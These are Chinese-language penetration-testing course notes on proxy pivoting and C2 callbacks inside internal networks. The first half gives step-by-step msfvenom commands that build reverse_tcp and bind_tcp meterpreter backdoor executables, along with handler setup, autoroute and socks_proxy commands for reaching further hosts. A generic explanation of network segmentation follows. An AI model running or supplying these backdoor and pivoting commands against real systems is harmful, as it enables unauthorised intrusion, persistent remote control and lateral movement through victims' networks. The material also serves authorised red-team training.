内网对抗-代理通讯篇&无外网或不可达&SockS全协议&规则配置&C2正反向上线&解决方案

#代理技术-SockS配置-网络不可达-通讯解决

解决:信息收集打点和漏洞利用部分

注意:配置连接IP为C2服务器IP

工具:Proxifier Proxychains等

Proxifier使用:

直接看课程演示图形化操作



Proxychains使用:

加入修改配置: /etc/proxychains4.conf(在配置里面添加需要监听的SOCKS端口)

调用加载测试: proxychains4 curl http://192.168.2.22

C2平台:MSF/CS/Sliver/Viper等

实现步骤:

1、在被控机器上获取下一级网段

2、在被控及其上建立SockS节点

3、在工具上配置连接属性和规则触发

#代理技术-正反向监听-网络不可达-C2上线

C2平台:MSF/CS/Sliver/Viper等

实现步骤:

反向监听器:reverse

正向监听器:bind(需主动连接)

CS操作:

使用相同网段的进行反向绑定BIN进行通讯

C2服务器能够通信就能反向,跟出不出网没有关系

MSF操作命令:

配置反向上线:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=本地IP LPORT=3333 -f exe -o msf.exe

(意思是生成一个反向后门reverse_tcp )

use exploit/multi/handler

(查看配置指令:show options)

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 3333

run

查看路由表:

run autoroute -p

run post/multi/manage/autoroute (把所有路由LOAD出来)

创建socks节点:

auxiliary/server/socks_proxy

配置正向上线:

msfvenom -p windows/meterpreter/bind_tcp LPORT=xx -f exe -o msf.exe

use exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set rhost xx.xx.xx.xx

set lport 6666

run

-----------------------------------

获取到正向服务器 继续内网渗透

查看sessions 2

重复使用auxiliary/server/socks_proxy 进行第3台内网机器

set srvport 8090端口地址

run

重复一直使用获取同网段机器

在内网中配置两个或多个网段通常基于以下核心目的和优势,具体原因及典型场景如下:

1. 网络隔离与安全性

隔离敏感数据:将不同安全级别的设备划分到不同网段(如财务部门、研发部门与普通办公网络隔离),限制跨网段访问,降低内部攻击或数据泄露风险。

防火墙策略:通过子网划分,可在网关或防火墙上设置精细的ACL(访问控制列表),仅允许特定流量跨网段通信(如仅允许IT管理网段访问服务器网段)。

2. 功能或业务划分

业务逻辑分离:例如:

服务器与客户端分离:服务器单独使用一个网段(如

192.168.1.0/24),客户端使用另一个网段(如192.168.2.0/24),便于统一管理服务器资源。IoT/设备专用网段:智能设备、摄像头等可能存在安全隐患的设备单独划分网段,避免影响主办公网络。

3. 性能优化与广播域控制

减少广播风暴:单个大型局域网中,广播流量(如ARP、DHCP)会泛洪到所有设备。划分多网段可缩小广播域,提升网络效率。

负载均衡:通过子网划分将流量分散到不同网段,避免单一网段拥塞(如视频会议流量与文件传输流量分离)。

4. IP地址管理(IPAM)

解决地址不足:单个网段的IP地址范围可能不足(如

192.168.1.0/24仅支持254个主机),多网段可扩展地址池(如新增192.168.2.0/24)。逻辑清晰:按部门/楼层划分网段(如

10.0.1.0/24对应1楼,10.0.2.0/24对应2楼),便于故障排查和IP分配。

5. 冗余与高可用

多网关冗余:不同网段可配置不同网关,当主网关故障时,部分业务仍可通过备用网关通信。

路由策略:通过多网段实现流量分流(如内部管理流量走专用网段,用户流量走主网段)。

6. 合规与审计要求

满足监管要求:某些行业(如金融、医疗)要求内外网物理或逻辑隔离,多网段是实现合规的基础。

审计跟踪:不同网段的访问日志可分开记录,便于追踪异常行为。

典型配置示例

场景:企业内网

网段1:

192.168.1.0/24—— 普通员工办公网段2:

10.0.1.0/24—— 服务器集群隔离策略:仅允许网段1的特定IP(如IT管理员)访问网段2的SSH端口(22)。

注意事项

路由配置:需在三层交换机或路由器上配置静态/动态路由,确保网段间可控通信。

VLAN配合:通常结合VLAN技术实现逻辑隔离(一个VLAN对应一个网段)。

NAT/DHCP:不同网段可能需要独立的DHCP服务器或NAT规则。

通过多网段设计,内网在安全性、可管理性和扩展性上均能得到显著提升。